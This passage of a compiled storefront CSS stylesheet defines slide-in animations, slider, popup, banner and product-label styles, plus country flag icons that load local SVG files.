    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
  z-index: 201;
  border-radius: 20px;
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev:hover,
.slick-next:hover {
  outline: none;
  border: 1px #fff;
  background-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
  opacity: 1;
  color: #000;
}
.slick-prev:focus,
.slick-next:focus,
.slick-prev:active,
.slick-next:active {
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 32px;
  color: #ffffff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 10px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "<";
}
[dir="rtl"] .slick-prev:before {
  content: ">";
}
.slick-next {
  right: 10px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: ">";
}
[dir="rtl"] .slick-next:before {
  content: "<";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: 12%;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: #d2d2d2;
  display: block;
  height: 12px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 10px;
  box-shadow: 1px 1px 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li.slick-active button {
  background: #606da6;
  opacity: 0.75;
}
.banner-content {
  position: absolute;
  bottom: 40%;
  width: 100%;
  color: #000000;
}
.banner-content.left {
  text-align: left;
}
.banner-content.left .banner-title,
.banner-content.left .banner-inner,
.banner-content.left .banner-button {
  padding-left: 15%;
}
.banner-content.center {
  text-align: center;
}
.banner-content.right {
  text-align: right;
}
.banner-content.right .banner-title,
.banner-content.right .banner-inner,
.banner-content.right .banner-button {
  padding-right: 15%;
}
.banner-content .banner-title {
  font-weight: bold;
}
.banner-content .banner-button {
  margin-top: 18px;
}
.banner-content .banner-button a {
  font-size: 1.8rem;
  background: #e4e4e4;
  background: linear-gradient(34deg, #e4e4e4 0%, #eeeeee 59%, #f3f3f3 100%);
  color: #000;
  border-radius: 4px;
  max-width: 160px;
  box-shadow: 0px 1px 3px 0px rgba(2, 2, 2, 0.3);
  padding: 10px;
  font-weight: bold;
}
.banner-content .banner-button a:hover {
  color: #fff;
  background: #929292;
  background: linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #303030;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.product-label-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-label-info .product-label {
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: table;
  line-height: 20px;
  margin-bottom: 5px;
}
.product-label-info .product-label img {
  max-height: 100%;
}
.product-label-info .product-label span {
  padding: 2px 4px;
  display: block;
  font-size: 1.3rem;
  font-weight: bold;
}
.product-label-info .product-label.sale {
  background: #f71602;
}
.product-label-info .product-label.best-seller {
  background: #007fd4;
}
.product-label-info .product-label.new {
  background: #048500d6;
}
.product-label-info .product-label.custom {
  color: #000;
  box-shadow: none;
}
.product-label-info.top-right {
  top: 0;
  right: 0;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
}
.product-label-info.top-left {
  top: 0;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.bot-right {
  top: auto !important;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
  bottom: 0;
  right: 0;
}
.product-label-info.bot-left {
  top: auto !important;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  bottom: 0;
  right: auto;
}
.product-label-info.mid-left {
  top: 50%;
  left: 0;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.mid-right {
  top: 50%;
  left: auto;
  margin-left: 0 !important;
  right: 0;
}
.product-label-info.mid-mid {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.top-mid {
  top: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.bot-mid {
  top: auto;
  bottom: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
}
.product-image-container {
  position: relative;
}
.product.media {
  position: relative;
}
.products-grid .product-item .product-item-info:hover {
  z-index: 1501;
}
.products-grid .product-item .product-item-info:hover .product-label {
  box-shadow: none;
}
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 1.33333333em;
  line-height: 1em;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon-ad {
  background-image: url(../MageKey_StoresFlags/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../MageKey_StoresFlags/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../MageKey_StoresFlags/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../MageKey_StoresFlags/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../MageKey_StoresFlags/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../MageKey_StoresFlags/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../MageKey_StoresFlags/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../MageKey_StoresFlags/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../MageKey_StoresFlags/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../MageKey_StoresFlags/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../MageKey_StoresFlags/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../MageKey_StoresFlags/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../MageKey_StoresFlags/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../MageKey_StoresFlags/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../MageKey_StoresFlags/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../MageKey_StoresFlags/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../MageKey_StoresFlags/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../MageKey_StoresFlags/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../MageKey_StoresFlags/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../MageKey_StoresFlags/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../MageKey_StoresFlags/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../MageKey_StoresFlags/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../MageKey_StoresFlags/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../MageKey_StoresFlags/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../MageKey_StoresFlags/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../MageKey_StoresFlags/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../MageKey_StoresFlags/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../MageKey_StoresFlags/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../MageKey_StoresFlags/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../MageKey_StoresFlags/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../MageKey_StoresFlags/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../MageKey_StoresFlags/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../MageKey_StoresFlags/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../MageKey_StoresFlags/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../MageKey_StoresFlags/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../MageKey_StoresFlags/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../MageKey_StoresFlags/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../MageKey_StoresFlags/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../MageKey_StoresFlags/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../MageKey_StoresFlags/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../MageKey_StoresFlags/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../MageKey_StoresFlags/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../MageKey_StoresFlags/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../MageKey_StoresFlags/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../MageKey_StoresFlags/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../MageKey_StoresFlags/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../MageKey_StoresFlags/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../MageKey_StoresFlags/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../MageKey_StoresFlags/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../MageKey_StoresFlags/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../MageKey_StoresFlags/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../MageKey_StoresFlags/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../MageKey_StoresFlags/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../MageKey_StoresFlags/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../MageKey_StoresFlags/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../MageKey_StoresFlags/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../MageKey_StoresFlags/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../MageKey_StoresFlags/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../MageKey_StoresFlags/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../MageKey_StoresFlags/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../MageKey_StoresFlags/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../MageKey_StoresFlags/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../MageKey_StoresFlags/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../MageKey_StoresFlags/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../MageKey_StoresFlags/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../MageKey_StoresFlags/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../MageKey_StoresFlags/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../MageKey_StoresFlags/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../MageKey_StoresFlags/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../MageKey_StoresFlags/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../MageKey_StoresFlags/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../MageKey_StoresFlags/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../MageKey_StoresFlags/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../MageKey_StoresFlags/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../MageKey_StoresFlags/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../MageKey_StoresFlags/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../MageKey_StoresFlags/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../MageKey_StoresFlags/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../MageKey_StoresFlags/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../MageKey_StoresFlags/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../MageKey_StoresFlags/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../MageKey_StoresFlags/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../MageKey_StoresFlags/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../MageKey_StoresFlags/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../MageKey_StoresFlags/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../MageKey_StoresFlags/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../MageKey_StoresFlags/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../MageKey_StoresFlags/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../MageKey_StoresFlags/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../MageKey_StoresFlags/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../MageKey_StoresFlags/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../MageKey_StoresFlags/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../MageKey_StoresFlags/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../MageKey_StoresFlags/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../MageKey_StoresFlags/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../MageKey_StoresFlags/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../MageKey_StoresFlags/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../MageKey_StoresFlags/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../MageKey_StoresFlags/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../MageKey_StoresFlags/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../MageKey_StoresFlags/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../MageKey_StoresFlags/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../MageKey_StoresFlags/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../MageKey_StoresFlags/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../MageKey_StoresFlags/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../MageKey_StoresFlags/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../MageKey_StoresFlags/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../MageKey_StoresFlags/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../MageKey_StoresFlags/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../MageKey_StoresFlags/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../MageKey_StoresFlags/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../MageKey_StoresFlags/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../MageKey_StoresFlags/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../MageKey_StoresFlags/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../MageKey_StoresFlags/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../MageKey_StoresFlags/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../MageKey_StoresFlags/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../MageKey_StoresFlags/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../MageKey_StoresFlags/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../MageKey_StoresFlags/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../MageKey_StoresFlags/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../MageKey_StoresFlags/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../MageKey_StoresFlags/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../MageKey_StoresFlags/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../MageKey_StoresFlags/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../MageKey_StoresFlags/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../MageKey_StoresFlags/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../MageKey_StoresFlags/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../MageKey_StoresFlags/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../MageKey_StoresFlags/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../MageKey_StoresFlags/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../MageKey_StoresFlags/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../MageKey_StoresFlags/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../MageKey_StoresFlags/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../MageKey_StoresFlags/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../MageKey_StoresFlags/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../MageKey_StoresFlags/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../MageKey_StoresFlags/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../MageKey_StoresFlags/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../MageKey_StoresFlags/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../MageKey_StoresFlags/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../MageKey_StoresFlags/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../MageKey_StoresFlags/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../MageKey_StoresFlags/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../MageKey_StoresFlags/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../MageKey_StoresFlags/flags/mm.svg);
}
.flag-icon-mn {
